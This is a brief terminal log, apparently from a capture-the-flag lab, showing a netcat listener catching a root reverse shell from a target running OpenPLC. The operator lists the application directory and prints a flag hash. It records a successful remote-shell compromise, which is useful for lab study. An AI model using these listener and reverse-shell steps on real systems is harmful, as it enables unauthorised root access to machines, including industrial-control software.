 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.85] from (UNKNOWN) [10.10.11.7] 58840
whoami
root
cat /root/root.txt
cat: /root/root.txt: No such file or directory
ls
active_program
core
dnp3.cfg
iec2c
lib
monitoring.py
monitoring.pyc
openplc.db
openplc.py
openplc.pyc
pages.py
pages.pyc
scripts
st_files
st_optimizer
static
webserver.py
cd /root
ls
user.txt
cat user.txt
5a4432c55e7e477dc5bbfd18a96a83f6